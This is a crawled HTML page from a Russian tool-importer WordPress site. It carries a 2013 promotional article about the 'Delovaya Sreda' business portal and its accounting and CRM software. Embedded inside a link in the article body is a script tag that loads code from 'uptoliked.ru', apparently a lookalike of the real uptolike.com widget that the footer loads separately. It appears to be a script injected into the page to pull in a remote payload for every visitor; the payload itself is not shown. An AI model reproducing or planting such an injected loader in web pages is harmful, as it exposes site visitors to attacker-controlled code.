

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/8889
body_size: 9592
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>&#8220;Деловая Среда&#8221; предлагает продукты для ведения бизнеса | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,236] -->
<link rel="canonical" href="http://www.national-shop.ru/8889" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; &#8220;Деловая Среда&#8221; предлагает продукты для ведения бизнеса Comments Feed" href="http://www.national-shop.ru/8889/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Системы контроля доступа от компании &#8220;ФЕНИКС&#8221; &#8211; проектирование, монтаж, обслуживание' href='http://www.national-shop.ru/8886' />
<link rel='next' title='«Сорбполимер–Аналитик», Украина предлагает алкотестеры, алкомеры, экспресс-тесты' href='http://www.national-shop.ru/8892' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=8889' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; &#8220;Деловая Среда&#8221; предлагает продукты для ведения бизнеса Comments Feed" href="http://www.national-shop.ru/8889/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Системы контроля доступа от компании &#8220;ФЕНИКС&#8221; &#8211; проектирование, монтаж, обслуживание' href='http://www.national-shop.ru/8886' />
<link rel='next' title='«Сорбполимер–Аналитик», Украина предлагает алкотестеры, алкомеры, экспресс-тесты' href='http://www.national-shop.ru/8892' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=8889' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/13490">ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/19ac8e31d_200x140.jpg" alt="ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13486">Гайка ГОСТ 10657-80</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/7a29f47a0_200x140.jpg" alt="Гайка ГОСТ 10657-80">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13483">Изменение параметров запуска игры в Steam</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/e329c8448_200x140.jpg" alt="Изменение параметров запуска игры в Steam">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13464">Установка  дверей самостоятельно при помощи каретки</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/bd0b85e1f_200x140.jpg" alt="Установка  дверей самостоятельно при помощи каретки">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13447">Медные втулки — основы</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/22890efab_200x140.jpg" alt="Медные втулки — основы">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Разное category archives." href="http://www.national-shop.ru/category/raznoe" class="taxonomy category">Разное</a> &gt; &#8220;Деловая Среда&#8221; предлагает продукты для ведения бизнеса</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>&#8220;Деловая Среда&#8221; предлагает продукты для ведения бизнеса</h1></p>
 <!--дата-->
 <br><span class="step"> 26 июня 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/06/23_45364674fghf.jpg"><img class="alignleft size-full wp-image-8890" alt="Деловая Среда предлагает продукты для ведения бизнеса" src="http://www.national-shop.ru/wp-content/uploads/2013/06/23_45364674fghf.jpg" width="266" height="200" title="Деловая Среда предлагает продукты для ведения бизнеса" /></a>Проект «Деловая среда» &#8211; это сайт, где бизнесмены найдут для себя много интересного и полезного – возможность онлайн-общения в клубе, приобретения ценных знаний в школе, осуществления банковских операций, продажи своей продукции на виртуальном рынке, приобретения решений для автоматизации ряда бизнес-процессов в магазине. Представленное в интернет-магазине «Деловой среды» программное обеспечение предназначено для организации взаимодействия с клиентами, координации работы сотрудников, проведения видеоконференций и онлайн-встреч, оптимизации затрат, ведения бухгалтерии, складского учета, управления торговлей.</p>
<p>Так сервис «Мой склад» позволяет любому торговому предприятию решать ряд задач, и <a href="https://store.dasreda.ru/catalog/amocrm">учет продажи товаров<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></a> является лишь одной из них. Если сервис используется в системе розничных продаж, то достаточно обеспечить каждого продавца устройством для выхода в интернет (это может быть планшет, смартфон), и продажи будут регистрироваться автоматически, сервис может интегрироваться с фискальным регистратором. Сервис позволяет сводить воедино данные о выручке, остатках товаров по всем розничным торговым точкам. Решение для оптовых сетей позволяет работать с ценами, формировать платежные документы для безналичного расчета, проводить операции в разных валютах. Свои возможности предусмотрены и для интернет магазинов, интеграция и синхронизация осуществляется максимально просто. Осуществлять автоматический учет продажи товаров, анализировать контакты с клиентами, которые так и не стали покупателями и выявлять причины этого, повышать эффективность продаж поможет несложная программа amoCRM.</p>
<p>Сейчас все более популярной становится <a href="https://store.dasreda.ru/catalog/bk">интернет бухгалтерия</a>, обеспечивающая надежное хранение данных и удобство их использования. Сервис «Небо» разработан для ведения бухгалтерии онлайн на профессиональном уровне. Расчет зарплаты и сопутствующих налогов, составление отчетности, создание шаблонов проводок с индивидуальными настройками для одного отдельно взятого документа или всех в комплексе – это лишь часть возможностей этого сервиса. Особенно удобен он для бухгалтеров, ведущих несколько фирм или предпринимателей, поскольку позволяет делать это в рамках одного аккаунта. Данные легко переносятся в «Небо» из программ бухгалтерского учета, а также выгружаются в другие программы из этого сервиса, этому способствует формат универсального обмена данными, а сервис работает на высокой скорости.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/9791"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/08/s5d4g40s8g0sd8g88-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Жидкие обои и их сравнение с прочими видами обоев</b><br/>Если вы хотите сделать свои апартаменты неповторим...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10779"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/09/fd0h4gh051-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Перспективы Новой Москвы</b><br/>Как известно, проект по расширению территории стол...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/11025"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/10/as0d5f4as0df7-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>ЗАЛИВКА ФУНДАМЕНТА</b><br/>Последним этапом строительства фундамента является...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/11329"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/10/10gj4654645-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Перевозка опасных грузов железнодорожным транспортом</b><br/>Вещества, изделия и материалы, которые могут созда...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
